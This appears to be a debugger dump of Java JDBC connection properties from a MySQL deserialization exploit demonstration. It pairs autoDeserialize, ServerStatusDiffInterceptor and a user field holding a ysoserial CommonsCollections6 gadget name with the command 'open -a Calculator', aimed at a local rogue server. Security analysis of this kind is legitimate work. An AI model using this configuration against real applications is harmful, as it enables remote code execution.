 this.props = {Properties@1122} size = 7
"user" -> "yso_CommonsCollections6_open -a Calculator"
"port" -> "2333"
"password" -> ""
"queryInterceptors" -> "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor"
"autoDeserialize" -> "true"
"host" -> "127.0.0.1"
"dbname" -> "test"